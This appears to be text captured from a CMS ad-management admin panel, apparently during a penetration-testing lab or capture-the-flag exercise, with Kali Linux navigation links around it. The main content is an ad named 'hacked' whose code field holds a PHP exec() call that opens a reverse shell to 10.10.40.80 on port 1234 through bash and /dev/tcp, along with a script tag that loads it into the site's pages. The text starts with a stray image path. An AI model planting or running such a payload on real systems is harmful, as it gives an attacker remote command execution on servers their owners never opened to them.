 10.10.40.80/content/as/?type=ad&adk=hacked
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Jan 22 2024
13:13 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
hacked
<script type="text/javascript" src="http://10.10.40.80/content/?action=ads&adname=hacked"></script>
All Bulk Delete
Ads name:
hacked
Ads code:
<?php
exec("/bin/bash -c 'bash -1 >& /dev/tcp/10.10.40.80/1234 0>&1'");
?>
Done